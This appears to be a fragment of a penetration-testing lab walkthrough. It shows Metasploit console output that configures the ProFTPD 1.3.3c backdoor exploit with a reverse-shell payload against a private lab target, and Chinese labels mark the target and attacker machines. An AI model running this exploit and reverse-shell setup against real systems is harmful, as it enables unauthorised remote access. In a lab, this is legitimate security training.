 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts 192.168.0.105
rhosts => 192.168.0.105
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set lhost 192.168.0.106
lhost => 192.168.0.106
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
靶机
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.105 yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
攻击机
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) >